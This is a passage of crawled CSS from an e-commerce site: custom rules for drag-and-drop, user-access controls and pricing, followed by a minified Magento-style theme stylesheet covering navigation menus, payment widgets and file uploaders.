    box-shadow: 0 8px 32px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.08) !important;
    pointer-events: none !important;
    border: 1px solid rgba(0,0,0,0.08) !important;
    border-radius: 12px !important;
    transform: rotate(2deg) scale(1.02) !important;
    transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1) !important;
    backdrop-filter: blur(8px) !important;
}

.drag-placeholder td {
    background: linear-gradient(90deg, #E1E1E1 0%, #E1E1E1 50%, #E1E1E1 100%) !important;
    border: none !important;
    border-radius: 8px !important;
    position: relative !important;
    overflow: hidden !important;
}

.drag-placeholder .drop-text {
    color: #4B4B4B !important;
    font-weight: 500 !important;
    opacity: 0.7 !important;
}

/* Sortable.js Professional Styles */
.sortable-ghost {
    background: linear-gradient(90deg, rgba(76, 175, 80, 0.1) 0%, rgba(76, 175, 80, 0.2) 50%, rgba(76, 175, 80, 0.1) 100%) !important;
    border: 2px dashed rgba(76, 175, 80, 0.5) !important;
    opacity: 0.8 !important;
    border-radius: 8px !important;
}

.sortable-chosen {
    opacity: 0.6 !important;
    transform: scale(0.98) !important;
    background-color: rgba(0, 0, 0, 0.02) !important;
}

.sortable-drag {
    opacity: 0.9 !important;
    transform: rotate(2deg) scale(1.02) !important;
    box-shadow: 0 8px 32px rgba(0,0,0,0.15), 0 2px 8px rgba(0,0,0,0.08) !important;
    border-radius: 8px !important;
    background: linear-gradient(145deg, #ffffff 0%, #f8f9fa 100%) !important;
    border: 1px solid rgba(0,0,0,0.1) !important;
}

/* Owner text styling - keep it simple as per Figma */
.user-access-container .span-owner {
    color: #666 !important;
    font-weight: 500 !important;
}
.input-search-users.disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
}
.input-search-users.disabled input {
    cursor: not-allowed !important;
    background-color: #f8f9fa !important;
    color: #6c757d !important;
}

.input-search-users.disabled .search-icon,
.input-search-users.disabled .action-close {
    opacity: 0.4 !important;
    cursor: not-allowed !important;
}
.input-search-users.disabled {
    opacity: 0.6;
    pointer-events: none;
}

.input-search-users.disabled input {
    background-color: #f5f5f5;
    cursor: not-allowed;
}

.user_access_level:disabled,
#access_level:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    background-color: #f5f5f5;
}


.price-wrapper div.price-unit-sale {
    font-weight: bold;
}

.price-wrapper div.price-unit-sale .price {
    font-size: 14px!important;
    font-style: italic!important;
    color: #4b4b4b!important;
    line-height: 1!important;
    font-weight: normal!important;
    white-space: nowrap!important;
}

.customer-share-container .user-type-title {
    border: 1px solid #E1E1E1;
    padding: 4px;
    border-radius: 8px;
    width: fit-content;
    cursor: pointer;
    margin-top: 4px;
    transition: all 0.5s;
}

.customer-share-container .user-type-title:hover {
    border-color: #15814B;
}

.customer-share-container .user-type-title:hover span {
    color: #15814B;
}

.single-customer-container .customer-whatsapp-container {
    margin-left: 10px;
    font-size: 15px;
    color: #919191;
}

.purchased-button {
    color: #FFF;
    padding: 1px 8px;
    background: #15814B;
    font-size: 12px;
    width: fit-content;
}


--- FILE ---
content_type: text/css
request_url: https://static.xcons.com.ar/static/version1768960524/frontend/Puntoseco/ViviendaVerde/es_AR/css/styles-l.css
body_size: 26341
content:
.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.blog-page .column.main .author{padding:20px;border:1px solid #d5d6da;margin-bottom:30px}.blog-page .column.main .author .block-info{display:-ms-flexbox;display:flex}.blog-page .column.main .author .block-info .block-img{width:10%;-ms-flex:0 0 100px;flex:0 0 100px;margin-right:20px}.blog-page .column.main .author .block-info .block-img img{width:100px;height:auto}.blog-page .column.main .author .block-info .block-data{-ms-flex:1 1;flex:1 1}.blog-page .column.main .author .block-info .block-data .author-name{color:#222;margin:7px 0;font-family:open sans,arial,sans-serif;font-size:17px;line-height:21px;font-weight:700}.blog-page .column.main .author .block-info .block-data .author-position{color:#555;margin:5px 0;font-weight:600}.blog-page .column.main .author .block-info .block-data .social-icons{display:flex}.blog-page .column.main .author .block-info .block-data .social-icons .icon{padding:5px}.blog-page .column.main .author .block-info .block-data .social-icons .icon:nth-child(1){padding-left:0}.blog-page .column.main .author .block-info .block-data .social-icons .icon img{width:18px;height:18px}.blog-page .column.main .author .block-info .block-data .social-icons .icon img:hover{opacity:.7}.blog-page .column.main .author .block-description{width:100%}.blog-page .column.main .author .block-description .block-content{color:#777;margin-top:10px}.blog-page .column.main .author .block-description .a-right{text-align:right}.blog-page .column.main .author .block-description .a-right .read-more{display:inline-block;color:#fff;background-color:#4db2ec;font-size:13px;font-weight:500;line-height:1;padding:10px 15px}.blog-page .column.main .author .block-description .a-right .read-more:hover{color:#fff;background:#222}@media (min-width: 768px) and (max-width: 1023px){.navpro.navpro .md-hide{display:none !important}}@media (min-width: 1024px){.navpro.navpro .lg-hide{display:none !important}}@media (min-width: 768px) and (max-width: 1023px){.navpro>.navpro-menu .md-hide-dropdown>a>.navpro-icon-caret::before{display:none !important}.navpro>.navpro-menu .md-hide-dropdown>.navpro-dropdown{display:none !important}.navpro>.navpro-menu .md-hide-dropdown a.level-top::before,.navpro>.navpro-menu .md-hide-dropdown a.level-top::after{display:none !important}}@media (min-width: 1024px){.navpro>.navpro-menu .lg-hide-dropdown>a>.navpro-icon-caret::before{display:none !important}.navpro>.navpro-menu .lg-hide-dropdown>.navpro-dropdown{display:none !important}.navpro>.navpro-menu .lg-hide-dropdown a.level-top::before,.navpro>.navpro-menu .lg-hide-dropdown a.level-top::after{display:none !important}}@media (min-width: 768px){.navpro.orientation-horizontal>ul{display:flex;flex-wrap:wrap;align-items:stretch}.navpro.orientation-horizontal>ul>li{display:flex;align-items:flex-end}}.navpro-initially-expanded{width:1280px;height:0;overflow:hidden;display:none}@media (min-width: 1280px){.cms-index-index .navpro li.home-expanded{position:relative}}@media (min-width: 1280px){.cms-index-index .navpro li.home-expanded>.navpro-dropdown{opacity:1;transform:none;visibility:visible;pointer-events:all;left:0;top:100%}.cms-index-index .navpro li.home-expanded>.navpro-dropdown:not(.shown)>.navpro-shevron{opacity:0}.cms-index-index .navpro li.home-expanded>.navpro-dropdown .navpro-dropdown-level2 .navpro-dropdown-inner{opacity:.5;will-change:opacity,transform;transform-origin:top left;transform:scaleY(.95);transition:opacity .2s cubic-bezier(.6, .04, .98, .335);transition:transform .2s ease}.cms-index-index .navpro li.home-expanded>.navpro-dropdown .navpro-dropdown-level2.shown .navpro-dropdown-inner{opacity:1;transform:scaleY(1)}}@media (min-width: 768px){.navpro.orientation-horizontal .navpro-dropdown-level1>.navpro-shevron{display:block;pointer-events:none;content:'';height:12px;width:12px;box-sizing:border-box;background:#fff;border:1px solid #eaeaea;border-color:#eaeaea transparent transparent #eaeaea;position:absolute;top:-6px !important;transform:rotate(45deg)}.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-shevron{top:-5px !important}.dropdown-top.navpro.orientation-horizontal .navpro-dropdown-level1>.navpro-shevron{top:auto !important;bottom:-6px !important;transform:rotate(-135deg)}.dropdown-top.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-shevron{bottom:-5px !important}}@media (min-width:1025px){.navpro-dropdown{transform:rotateX(20deg);transform-origin:0 0;transition-property:transform,opacity,visibility;transition-duration:.5s,.5s,.5s;transition-timing-function:cubic-bezier(.2, 1, .2, 1),cubic-bezier(.2, 1, .2, 1),cubic-bezier(.2, 1, .2, 1)}.navpro-dropdown.shown{transform:none !important}.navpro.navpro-effect-none .navpro-dropdown{transition:none;transform:none;transition-duration:0s}.navpro.navpro-effect-fade .navpro-dropdown{transform:none}.orientation-vertical .navpro-dropdown{transform:rotateY(20deg)}.navpro.navpro-effect-slidein.orientation-vertical .navpro-dropdown,.navpro.navpro-effect-slideout.orientation-vertical.dropdown-left .navpro-dropdown{transform:translateX(20px)}.navpro.navpro-effect-slideout.orientation-vertical .navpro-dropdown,.navpro.navpro-effect-slidein.orientation-vertical.dropdown-left .navpro-dropdown{transform:translateX(-20px)}.navpro.navpro-effect-slidein .navpro-dropdown,.navpro.navpro-effect-slidein.navpro-accordion.orientation-vertical .navpro-dropdown,.navpro.navpro-effect-slideout.dropdown-left .navpro-dropdown{transform:translateY(20px)}.navpro.navpro-effect-slideout .navpro-dropdown,.navpro-accordion.orientation-vertical .navpro-dropdown,.navpro.navpro-effect-slideout.navpro-accordion.orientation-vertical .navpro-dropdown,.navpro.navpro-effect-slidein.dropdown-left .navpro-dropdown{transform:translateY(-20px)}}@media (min-width: 768px){.navpro-dropdown.size-small{width:230px}.navpro-dropdown.size-medium{width:400px}.navpro-dropdown.size-large{width:650px}.navpro-dropdown.size-boxed>.navpro-dropdown-inner,.navpro-dropdown.size-fullwidth>.navpro-dropdown-inner,.navpro-dropdown.size-fullscreen,.navpro-dropdown.size-xlarge{width:850px}}@media (min-width: 768px){.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed{background:transparent;border:0;box-shadow:none;min-width:0}.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed>.navpro-dropdown-inner{max-width:1280px;width:100%;margin:0 auto;box-sizing:border-box;background:#fff;border:1px solid #eaeaea;box-shadow:0 2px 2px -2px rgba(0,0,0,0.1);min-width:230px}.navpro.orientation-horizontal .navpro-dropdown-level1.size-boxed,.navpro.orientation-horizontal .navpro-dropdown-level1.size-fullwidth,.navpro.orientation-horizontal .navpro-dropdown-level1.size-fullscreen{max-width:none;width:100%;left:0 !important}.navpro.orientation-horizontal .navpro-dropdown-level1.size-fullwidth>.navpro-dropdown-inner{max-width:1280px;width:100%;margin:0 auto}}@media (min-width: 768px){.navpro-dropdown .multicolumn-8>li{width:12.5%}.navpro-dropdown .multicolumn-7>li{width:14.28571429%}.navpro-dropdown .multicolumn-6>li{width:16.66666667%}.navpro-dropdown .multicolumn-5>li{width:20%}.navpro-dropdown .multicolumn-4>li{width:25%}.navpro-dropdown .multicolumn-3>li{width:33.33333333%}.navpro-dropdown .multicolumn-2>li{width:50%}.navpro-dropdown .multicolumn-1>li{width:100%}}@media (min-width: 768px){.navpro.dropdown-top.orientation-horizontal a.level-top .navpro-icon-caret::before{transform:rotate(180deg)}}@media (min-width: 1024px){.navpro-overlay-element{position:fixed;left:0;top:0;right:0;bottom:0;z-index:85}.nav-open .navpro-with-slideout .navpro-overlay-element,.navpro-overlay-element.shown{visibility:visible;pointer-events:auto;opacity:1;transition:visibility 0ms linear,opacity 200ms linear}}@media (min-width: 768px){.navpro-sticky{top:0;position:sticky !important;z-index:99}.navpro-sticky.nav-sections{z-index:3}.navpro-sticky.sticky-active{z-index:500}.navpro-top100{top:100px}.navpro-top90{top:90px}.navpro-top80{top:80px}.navpro-top70{top:70px}.navpro-top60{top:60px}.navpro-top50{top:50px}.navpro-top40{top:40px}.navpro-top30{top:30px}.navpro-top20{top:20px}.navpro-top10{top:10px}}@media (min-width: 768px){.navpro-with-slideout .page-header .nav-toggle{display:block;margin:-3px 0 0 8px}.navpro-with-slideout .page-header .header.content .nav-toggle+.logo{margin-left:50px}.navpro-with-slideout .nav-sections{margin:0}.navpro.navpro.navpro-slideout{position:fixed !important;opacity:0}}@media (min-width: 768px){.navpro.navpro.navpro-slideout{background:#fff;box-shadow:0 0 7px rgba(0,0,0,0.2);z-index:10000;max-width:none;padding:0;top:0;will-change:transform,opacity;transition-property:transform,opacity,visibility;transition-duration:0s;transform-origin:0 0}.navpro-with-slideout .navpro.navpro.navpro-slideout{transition-duration:.5s;transition-timing-function:cubic-bezier(.2, 1, .2, 1)}.nav-open .navpro.navpro.navpro-slideout{opacity:1}.navpro.navpro.navpro-slideout .navpro-menu{background:#fff;padding:0;gap:0}.navpro.navpro.navpro-slideout .navpro-header{min-width:200px;padding:0 12px;color:#777;text-transform:uppercase}.navpro.navpro.navpro-slideout .navpro-header .navpro-close{cursor:pointer;width:20px;height:20px;position:relative;float:right;margin-left:auto}.navpro.navpro.navpro-slideout .navpro-header .navpro-close::before,.navpro.navpro.navpro-slideout .navpro-header .navpro-close::after{content:'';position:absolute;left:auto;right:10px;top:0;height:20px;width:2px;background-color:#333}.navpro.navpro.navpro-slideout .navpro-header .navpro-close::before{transform:rotate(45deg)}.navpro.navpro.navpro-slideout .navpro-header .navpro-close::after{transform:rotate(-45deg)}.navpro.navpro.navpro-slideout li.li-item.level0{margin:0}.navpro.navpro.navpro-slideout li.li-item.level0>a.level-top{border:1px solid #eaeaea;display:block}.navpro.navpro.navpro-slideout.navpro-theme-dark{background:#222}.navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-menu{background:#222}.navpro.navpro.navpro-slideout.navpro-theme-dark li.li-item.level0>a.level-top{border-color:#2a2a2a}.navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header{color:#eaeaea}.navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header .navpro-close::before,.navpro.navpro.navpro-slideout.navpro-theme-dark .navpro-header .navpro-close::after{background-color:#eaeaea}.navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion{-webkit-overflow-scrolling:touch}.navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar{width:5px;height:5px}.navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar-track{background-color:#151515;border-radius:0}.navpro.navpro.navpro-slideout.navpro-theme-dark.orientation-vertical.navpro-accordion::-webkit-scrollbar-thumb{background-color:#3c3c3c;border-radius:0}.navpro.navpro.navpro-slideout.orientation-horizontal{left:0;right:0;top:0;transform:translateY(-100%)}.nav-open .navpro.navpro.navpro-slideout.orientation-horizontal{transform:translateY(0)}.navpro.navpro.navpro-slideout.orientation-horizontal .navpro-menu{flex-wrap:nowrap;align-items:center}.navpro.navpro.navpro-slideout.orientation-horizontal li.li-item.level0>a.level-top{border-width:0 1px;margin-left:-1px}.navpro.navpro.navpro-slideout.orientation-vertical{width:300px;top:0;bottom:0;transform:translateX(-100%);left:0}.navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion{overflow:auto;-webkit-overflow-scrolling:touch}.navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar{width:5px;height:5px}.navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar-track{background-color:#ededed;border-radius:0}.navpro.navpro.navpro-slideout.orientation-vertical.navpro-accordion::-webkit-scrollbar-thumb{background-color:#cfcfcf;border-radius:0}.navpro.navpro.navpro-slideout.orientation-vertical.dropdown-left{transform:translateX(100%);right:0;left:auto}.nav-open .navpro.navpro.navpro-slideout.orientation-vertical{transform:translateX(0)}.navpro.navpro.navpro-slideout.orientation-vertical li.li-item.level0>a.level-top{border-width:1px 0;margin-top:-1px}.navpro.navpro.navpro-slideout.orientation-vertical .navpro-header{padding:16px 12px}}.navpro-ribbon .navpro-dropdown{border-radius:0 !important}.orientation-horizontal .navpro-ribbon .navpro-dropdown{max-width:none;border-width:1px 0 !important;left:0 !important;width:100% !important}.orientation-horizontal .navpro-ribbon .navpro-dropdown:not(.size-fullscreen)>.navpro-dropdown-inner{max-width:1280px;width:100%;margin:0 auto}.orientation-horizontal .navpro-ribbon .navpro-dropdown .navpro-dropdown{top:100% !important}.orientation-horizontal .navpro-ribbon .navpro-dropdown .navpro-icon-caret::before{transform:rotate(0)}.orientation-horizontal .navpro-ribbon .children{display:flex;flex-wrap:wrap}.navpro-slideout.orientation-vertical .navpro-ribbon .navpro-dropdown{left:100% !important;top:-1px !important;bottom:-1px}.rtl .orientation-vertical .navpro-ribbon .navpro-dropdown,.dropdown-left.orientation-vertical .navpro-ribbon .navpro-dropdown{left:auto !important;right:100% !important}.rtl .dropdown-left.orientation-vertical .navpro-ribbon .navpro-dropdown{right:auto !important;left:100% !important}.navpro-stacked ul li.li-item{position:static}.navpro-stacked ul li.li-item>.navpro-dropdown{top:-1px !important;left:100% !important}.rtl .navpro-stacked ul li.li-item>.navpro-dropdown{left:auto !important;right:100% !important}.navpro-stacked ul .navpro-dropdown{transition-delay:.3s}.navpro-stacked ul .navpro-dropdown.shown{transition-delay:0s}.dropdown-left .navpro-stacked ul li.li-item>.navpro-dropdown{left:auto !important;right:100% !important}.navpro-slideout.orientation-vertical .navpro-stacked{height:100%;width:300px;overflow:hidden;position:fixed;justify-content:flex-start}.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown{width:300px !important;transition-delay:0s !important;box-shadow:none !important;top:0 !important;bottom:0 !important;left:0 !important;border:0 !important}.rtl .navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown{left:auto !important;right:0 !important}.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown>.navpro-close{top:18px;right:auto;left:26px;width:10px;height:10px;color:#333;border:2px solid currentColor;border-top-width:0;border-right-width:0;transform:rotate(45deg)}.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown>.navpro-close:before{display:none}.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown>.navpro-close:after{content:'';position:absolute;height:19px;width:2px;right:auto;left:-1px;bottom:0;top:auto;background:currentColor;transform:rotate(45deg);transform-origin:50% 100%}.navpro-slideout.orientation-vertical .navpro-stacked .navpro-dropdown>.navpro-close+.navpro-dropdown-inner{margin-top:32px}.navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .li-item>a{text-align:right}.navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .navpro-dropdown{left:auto !important;right:0 !important}.rtl .navpro-slideout.dropdown-left.orientation-vertical .navpro-stacked .navpro-dropdown{right:auto !important;left:0 !important}@media (min-width: 768px){.navpro.navpro-theme-compact.orientation-horizontal li.level-top>.navpro-dropdown-level1>.navpro-shevron{height:8px;width:8px;top:-4px !important}.navpro.navpro-theme-compact.orientation-horizontal li.level-top>.navpro-dropdown-level1.size-boxed>.navpro-shevron{top:-3px !important}.dropdown-top.navpro.navpro-theme-compact.orientation-horizontal li.level-top>.navpro-dropdown-level1>.navpro-shevron{bottom:-4px !important}.dropdown-top.navpro.navpro-theme-compact.orientation-horizontal li.level-top>.navpro-dropdown-level1.size-boxed>.navpro-shevron{bottom:-3px !important}}@media (min-width: 768px){.navpro.navpro-theme-compact .navpro-dropdown.size-small{min-width:180px;width:180px}.navpro.navpro-theme-compact .navpro-dropdown.size-medium{width:260px}.navpro.navpro-theme-compact .navpro-dropdown.size-large{width:450px}.navpro.navpro-theme-compact .navpro-dropdown.size-xlarge{width:600px}}.navpro.navpro-theme-air .navpro-dropdown{border-radius:4px;box-shadow:0 0 28px rgba(0,0,0,0.2);border:0}.navpro.navpro-theme-air .navpro-dropdown>.navpro-shevron{border:0 !important}.navpro.navpro-theme-air.orientation-vertical,.navpro.navpro-theme-air.navpro-slideout{box-shadow:0 0 28px rgba(0,0,0,0.2)}.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout){padding:10px;border-radius:4px}.navpro.navpro-theme-air.orientation-vertical:not(.navpro-slideout) .level-top{color:#666}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type='file']{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type='file']:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type='file']:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;content:'\f1f8';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\f01a';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\f01a';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\f01a';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\f01a';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\f01a';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:transparent;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\f01a';font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center;overflow:visible}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#f2f5f7}.field-tooltip .field-tooltip-content::after{border-bottom-color:#fff;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional 